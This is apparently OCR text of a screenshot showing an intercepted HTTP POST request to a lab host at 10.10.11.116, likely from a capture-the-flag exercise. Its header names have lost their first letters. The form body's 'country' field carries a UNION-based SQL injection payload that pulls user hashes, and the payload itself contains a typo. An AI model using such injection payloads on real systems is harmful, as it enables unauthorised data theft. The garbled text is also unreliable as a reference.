 end Cancel < >
uest
y Raw Hex \n
ST / HTTP/1.1
st: 10.10.11.116
er-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
cept-Language: en-US,en;q=0.5
cept-Encoding: gzip, deflate
ntent-Type: application/x-www-form-urlencoded
ntent-Length: 28
igin: http://10.10.11.116
nnection: close
ferer: http://10.10.11.116/
okie: user=683e29ac95b27502229168ef318cb3ad
grade-Insecure-Requests: 1
ername=admin&country=Aruba' union select userhash form registration-- -